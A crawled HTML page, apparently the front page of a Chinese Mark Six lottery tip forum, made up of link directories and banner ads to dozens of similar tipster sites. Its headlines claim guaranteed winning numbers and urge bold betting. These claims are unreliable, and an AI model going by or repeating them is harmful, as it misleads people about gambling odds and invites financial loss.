

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://940900.com/
body_size: 6250
content:
<div align="center">
<table border="1" width="1000" style="border-collapse: collapse"><tr><td>





<!---->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>马会传真论坛ta70.com , ta80.com欢迎你进入全国最大马会传真论坛!马会传真是人气资料标杆930900.com , 940900.com!</title>
<meta name="keywords" content="打造[权威.和谐.文明]论坛！马会传真论坛,马会传真主论坛,ta70.com , ta80.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定马会传真论坛,官方指定马会传真主论坛930900.com , 940900.com" />
<meta name="description" content="打造[权威.和谐.文明]论坛！马会传真论坛,马会传真主论坛,ta70.com , ta80.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定马会传真论坛,官方指定马会传真主论坛930900.com , 940900.com" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script src="/image/gg.js" type="text/javascript"></script>
</head>
<body background="/image/bg.png">
<table border="1" width="100%" bordercolor="#ffccff" bgcolor="#ffd400">
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="【进入论坛】" href="/bbs#"><div color="#000000" face="黑体" style="font-size:12pt;font-weight:700;">【进入论坛】</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://vip540.com#"><div style="font-size:12pt;font-weight:700;color:#3366CC">●VIP●论坛●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://aaaa20.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:12pt;font-weight:700;color:#660066">开奖直播走势图</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://#"><div style="font-size:12pt;font-weight:700;color:#9933FF">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://438380.com#"><div style="font-size:12pt;font-weight:700;color:#FF00FF">118论坛老站点</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://pi990.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:12pt;font-weight:700;color:#0000FF">㊣极限平特㊣坛</div></a></td>
    </tr>
</table>
<table border="1" width="100%" bordercolor="#ffccff">
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://aaaa20.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#333300">014期:【开奖直播,走势，纪录】【开奖直播,走势，纪录】</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://pi099.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#333300"><img border="0" src="/image/ji40_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:700;color:#333300"><img border="0" src="/image/49jx_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://ji330.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#333300">014期:必中特１５-１５-１５-１５-１５-１５码请点击√最后公开１期</div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://117011.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#800000">●【六合图库大全】●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://bb8838.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#800000">点击进入→≮宝贝心水坛≯</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:700;color:#800000">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://380300.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#800000">吉利论坛导航:关注迷路</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://ji320.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:32pt;font-weight:700;color:#000000">吉利心水主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="/bbs#"><div style="font-size:32pt;font-weight:700;color:#996600">马会传真高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://tt340.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:32pt;font-weight:700;color:#000000">天线宝宝论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="12"><iframe scrolling="no" border="0" frameborder="0" src="https://aaaa30.com/kjzb/kjzb_2.html" marginwidth="0" height="175" width="100%" target="_blank" marginheight="0" title="2gggg.com"></iframe>
</td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://840118.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#800000"><img border="0" src="/image/038118_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://pi700.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:[玄机四字成语]（平特一肖）全球焦点、错过必将终身遗憾！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://5v777.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:〓〓〓〓〔《五味斋》准六肖〕〓〓〓〓精准六肖〕〓〓〓〓</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:【曾道人】 以下资料只供参考，不做解释!错了别见怪</div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://140200.com#"><div style="font-size:22pt;font-weight:700;color:#FF0000">顶尖高手心水坛√美女公开三中三</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://090060.com#"><div style="font-size:22pt;font-weight:700;color:#FF0000">﹤太阳二坛﹥①肖-①肖</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://sss60.com#"><div style="font-size:22pt;font-weight:700;color:#FF0000">↙《神鹰》↘二肖公开</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://#"><div style="font-size:22pt;font-weight:700;color:#FF0000">黄金位置</div></a></td>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://lzg44.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:＄老掌柜＄—现场开奖★③肖③码★＄老百姓＄内部消息.大曝光！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://tt220.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:天线宝宝论坛（博１码)实力见证，开奖日17:30准时公开！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://ww299.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:?万人堂?~~~三尾中特~~~再创辉煌---发表10期错一</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://ji880.com#"><div style="font-size:22pt;font-weight:700;color:#800000">014期:一个神奇网站,内幕规律→①码①码①码①码①码①码①码①码①码</div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://niuniu80.com#"><div style="font-size:32pt;font-weight:700;color:#003366">洪兴社团品牌站</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://910500.com#"><div style="font-size:32pt;font-weight:700;color:#000000">太阳网精英论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://920600.com#"><div style="font-size:32pt;font-weight:700;color:#003366">【红姐】欢迎您</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://m430.com#"><div style="font-size:22pt;font-weight:700;color:#006600">叁码王朝人气多</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://xx830.com#"><div style="font-size:22pt;font-weight:700;color:#006600">香港挂牌心水区</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://vip830.com#"><div style="font-size:22pt;font-weight:700;color:#006600">㊣欢乐㊣主论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://zzz90.com#"><div style="font-size:22pt;font-weight:700;color:#006600">纵横天下高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://uc380.com#"><div style="font-size:22pt;font-weight:700;color:#006600">九五至尊论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://260200.com#"><div style="font-size:22pt;font-weight:700;color:#006600">进入资生堂论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://h740.com#"><div style="font-size:22pt;font-weight:700;color:#006600">六合社区心水坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://j730.com#"><div style="font-size:22pt;font-weight:700;color:#006600">救世网◆主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://580600.com#"><div style="font-size:22pt;font-weight:700;color:#006600">诸葛亮心水专区</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://930900.com#"><div style="font-size:22pt;font-weight:700;color:#006600">马会传真高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:700;color:#006600">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://n630.com#"><div style="font-size:22pt;font-weight:700;color:#006600">六合助手老品牌</div></a></td>
    </tr>
    <tr align="center">
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l88.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l11.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l20.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l14.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l03.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="00.00" href="https://n630.com#"><img src="/image/l00.gif" width="160" height="60"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://sss60.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">《神鹰》老品牌</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://bb8838.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">进入→宝贝论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://ji960.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">进入→六合宝典</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://love64.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">好彩堂权威论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://780200.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">状元红心水论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://ji600.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">新吉利人气论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://r630.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">彩民之家资料站</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://117011.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">【六合图库】</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">黄金位置</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://677880.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">小丽君心水论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://niuniu80.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">洪兴社团品牌站</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://ccc50.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">彩坛至尊连连中</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://910500.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">太阳网精英论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://uc380.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">九五至尊论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://438380.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">118论坛老站点</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://840118.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">118论坛老站点</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://920600.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">【红姐】欢迎您</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://pi990.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">㊣极限平特㊣坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://lzg44.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">老掌柜①肖①码</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://001138.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">六合图库㊣大全</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://h740.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">六合社区心水坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://5v777.com#"><div style="font-size:14pt;font-weight:700;color:#3366CC">五味斋→欢迎您</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://ji330.com/#马会传真论坛ta70.com , ta80.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">吉利心水主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://jk330.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">大红鹰主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://j730.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">救世网◆主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://hh560.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">黄鹤楼●高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://270900.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">曾道人全新升级</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://aa280.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">八仙过海权威站</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://260200.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">进入资生堂论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://940800.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">铁算盘高手论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://477520.com#"><div style="font-size:14pt;font-weight:700;color:#FF00FF">老鼠精老牌论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF"></div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF"></div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:700;color:#FF00FF"></div></a></td>
    </tr>
</table>

</body>
</html>
<!---->
<!---->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>马会传真论坛ta70.com , ta80.com欢迎你进入全国最大马会传真论坛!马会传真是人气资料标杆930900.com , 940900.com!</title>
<meta name="keywords" content="打造[权威.和谐.文明]论坛！马会传真论坛,马会传真主论坛,ta70.com , ta80.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定马会传真论坛,官方指定马会传真主论坛930900.com , 940900.com" />
<meta name="description" content="打造[权威.和谐.文明]论坛！马会传真论坛,马会传真主论坛,ta70.com , ta80.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定马会传真论坛,官方指定马会传真主论坛930900.com , 940900.com" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script src="/image/gg.js" type="text/javascript"></script>
</head>
<body background="/image/bg.png">

<table border="1" width="100%" bordercolor="#ffccff">
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://5v777.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:《五味斋》助你赢∝∝∝∝(一波中特)∝(一波中特)∝∝∝∝此料一出,庄家必倒！</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【五味斋】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://lzg44.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:★★平特一肖★★②码中特★★②码中特★★②码中特★★②码中特★★②码中特★★②码中特★★②码中特★★</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【老掌柜】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://780200.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:【黄大仙挂牌】━━━━解挂牌一码三中三√━━━━解挂牌一码三中三√，已免费公开了！</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【状元红】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://ji960.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:〖捉码高手〗实力打造期期１０码中特⌒━⌒实力打造期期１０码中特━实力打造期期10码中特!</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【六合宝典】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://ji600.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:推荐◆◆◆●正版吉利论坛●正版平肖平码●新吉利论坛●邀请所有老会员回归!◆◆◆!</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【新吉利】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://niuniu80.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:╰洪兴社团╯六肖★★(一肖中特)+(主博一码)+(一句爆特)+已公开←请你点击验证</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【洪兴社团】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://910500.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:点击进去看看金富一肖主两码，金富一肖主两码，一肖主两码，是怎么让人《从1角钱中到1000万》的!</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【太阳一坛】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://ji880.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:★①肖中特★①肖中特★①肖中特★①肖中特★①肖中特★①肖中特★①肖中特★①肖中特★</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【金沙】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://uc380.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:→→→【实战资料】→→→【１肖主1码】【平码三中三】【平特3连肖】再次免费公开（热门推荐）</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【九五至尊】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://940800.com#"><span style="font-size:12pt;font-weight:700;color:#660066">014期:六合彩√【单双连准30期、一码三中三频繁公开验证】【单双连准30期、一码三中三频繁公开验证】</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【铁算盘】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://117011.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:【六合图库大全】【六合图库大全】【六合图库大全】【六合图库大全】</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【吉利图库】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://677880.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:╭小丽君╮喜讯:赶紧注册用户!!!!!!!!参加“发贴有奖活动”。>>>>>>>>详细请进>>>>>>>></span></a><span style="font-size:12pt;font-weight:700;color:#008000">【小丽君】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://840118.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:头条→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→信我没有错!</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【118论坛】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://980910.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:推荐→水果奶奶论坛【新澳门六合】→【澳门六合】→【香港六合】,期期提前更新！</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【水果奶奶】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://jk330.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:██精准四肖██三肖主三码██平特一肖██精准四不像██三肖主三码██平特一肖██</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【大红鹰】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://10000hot.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:━(((①波中特√√①波中特√√①波中特√√十拿九稳)))跟我稳赢十期能中九期</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【吉利平肖】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://love64.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:一句解特码+一句解特码+一句解特码+一句解特码+一句解特码+一句解特码+一句解特码</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【好彩堂】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://pi990.com/#马会传真论坛ta70.com , ta80.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:站长推荐→主攻四肖防八码【一波中特】【玄机直解一肖】1000000000%已公开！请大胆下注！</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【极限平特】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="00.00" href="https://sss60.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:↙《神鹰》↘②码≡〖②码〗≡〖②码〗≡〖②码〗≡〖②码〗≡〖②码〗≡〖②码〗≡〖②码〗已更新！</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【神鹰】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://920600.com#"><span style="font-size:12pt;font-weight:700;color:#FF00FF">014期:≤精准④肖,单双,波色,家野,大小,平特一肖,一尾■带领大家赢百万1000万!快进入查看</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【红姐】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://438380.com#"><span style="font-size:12pt;font-weight:700;color:#660033">014期:头条３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→３肖６码→信我没有错!</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【118论坛】</span></td>
    </tr>
    <tr>
        <td style="padding: 5px; border-radius: 5px;"><img src="/image/ggtj.gif"><a target="_blank" title="长.期" href="https://r630.com#"><span style="font-size:12pt;font-weight:700;color:#660033">014期:→→→→→→→→→→→→→→→→╘彩民之家╛发帖有奖←←←←←←←←←←←←←←←←←←</span></a><span style="font-size:12pt;font-weight:700;color:#008000">【彩民之家】</span></td>
    </tr>
</table>
</body>
</html>
<!---->
<!---->



<html>

<head>
<meta name="robots" content="noarchive">
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>属性表</title>
<style>
table {border-collapse: collapse;border-spacing: 0 }
th,td { vertical-align: middle;}
ol, ul {list-style: none }
body {min-height: 100%; margin: 0 auto;  background: #fff; word-break: break-all;}
.sx { background: #e5e5e5;}
.sx table { margin-top: 0px;}
.sx th { height: 30px; background: #f1f1f1;}
